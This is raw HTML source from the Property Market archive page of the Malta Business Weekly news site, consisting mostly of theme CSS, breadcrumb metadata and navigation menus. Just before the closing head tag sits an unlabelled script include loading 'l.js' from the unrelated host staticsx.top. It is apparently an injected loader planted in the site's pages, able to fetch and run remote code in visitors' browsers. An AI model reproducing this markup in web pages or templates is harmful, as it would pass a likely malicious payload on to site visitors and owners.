    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #231f20;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #231f20 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #231f20;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e52528;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #e52528;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e52528 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #e52528;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #222222;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #231f20 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #231f20;
        background: -moz-linear-gradient(top, #231f20 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #231f20), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #231f20 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #231f20 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #231f20 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #231f20 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#231f20', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-bg:before {
        background-size: contain;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://maltabusinessweekly.com/wp-content/uploads/2019/09/raphael-schaller-88040-unsplash-opt.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Noto Sans";
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Noto Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans";
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Noto Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Noto Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Noto Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans";
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Sans";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Noto Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Noto Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Noto Sans";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Noto Sans";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Noto Sans";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Noto Sans";
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Noto Sans";
	
    }
    
    .td_block_trending_now .entry-title {
    	font-family:"Noto Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:"Noto Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Noto Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Noto Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Noto Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	font-size:17px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content li {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Sans";
	
    }





    
    .post .td-category a {
        font-family:"Noto Sans";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Noto Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Noto Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Noto Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Noto Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Noto Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Noto Sans";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Noto Sans";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Noto Sans";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Noto Serif";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Noto Sans";
	
    }
    
    .post .td-post-share-title {
        font-family:"Noto Sans";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Noto Sans";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Noto Sans";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Noto Sans";
	
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://maltabusinessweekly.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://maltabusinessweekly.com/category/malta-economy/",
                    "name": "Economy"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://maltabusinessweekly.com/category/malta-economy/property-market/",
                    "name": "Property Market"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 2"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" sizes="32x32" />
<link rel="icon" href="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" />
<meta name="msapplication-TileImage" content="https://maltabusinessweekly.com/wp-content/uploads/2020/04/bw-favicon.svg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e52528;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e52528;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e52528;
                }
                .tdm-btn-style1 {
					background-color: #e52528;
				}
				.tdm-btn-style2:before {
				    border-color: #e52528;
				}
				.tdm-btn-style2 {
				    color: #e52528;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e52528;
                    -moz-box-shadow: 0 2px 16px #e52528;
                    box-shadow: 0 2px 16px #e52528;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e52528;
                    -moz-box-shadow: 0 4px 26px #e52528;
                    box-shadow: 0 4px 26px #e52528;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #222222;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #e52528;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #e52528;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #e52528;
                }
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #073f5b;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #073f5b;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #073f5b;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #073f5b;
                    -moz-box-shadow: 0 4px 26px #073f5b;
                    box-shadow: 0 4px 26px #073f5b;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #073f5b;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #073f5b;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #073f5b;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #073f5b;
                    -moz-box-shadow: 0 4px 26px #073f5b;
                    box-shadow: 0 4px 26px #073f5b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged category category-property-market category-133 paged-2 category-paged-2 theme-Newspaper woocommerce-no-js global-block-template-13 td_category_template_1 td_category_top_posts_style_1 aa-prefix-busin- td-animation-stack-type0 td-boxed-layout"  >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-5R2X8QJ" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/MaltaBusinessWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/maltabusinessweekly" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/BusinessMalta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x'  height='80' width='80' data-pin-nopin="nopin" data-src="https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g" class="avatar avatar-80 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' data-pin-nopin="nopin" /></noscript></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first menu-item-has-children menu-item-510"><a href="https://maltabusinessweekly.com/category/malta-economy/">Economy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/agriculture-malta/">Agriculture</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/consumption/">Consumption</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/energy/">Energy</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/foreign-affairs-malta/">Foreign Affairs</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/infrastructure-malta/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/property-market/">Property Market</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/trade/">Trade</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/malta-economy/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-633"><a href="https://maltabusinessweekly.com/category/finance-malta/">Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/insurance-malta/">Insurance</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/investing/">Investing</a></li>
	<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/malta-tax/">Tax</a></li>
</ul>
</li>
